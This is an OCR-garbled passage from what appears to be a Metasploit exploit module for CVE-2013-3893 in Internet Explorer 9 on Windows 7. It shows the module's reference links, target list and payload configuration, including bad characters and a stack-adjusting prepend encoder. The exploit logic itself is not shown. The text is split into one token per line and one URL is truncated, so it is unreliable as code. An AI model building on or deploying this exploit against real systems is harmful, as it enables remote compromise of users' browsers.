
[
'URL'
,
'http://technet.microsoft.com/en-
us/security/advisory/2887505'
]
,
[
'URL'
,
'http://blogs.technet.com/b/srd/archive/2013
2013-3893-fix-it-workaround-
available.aspx'
]
]
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
,
[
'IE 9 on Windows 7 SP1 with 
Microsoft Office 2007 or 2010'
,
{
}
]
]
,
'Payload'
=
>
{
'BadChars'
=
>
"\x00"
,
'PrependEncoder'
=
>
"\x81\xc4\x80\xc7\xfe\xff"
# add esp, 
-80000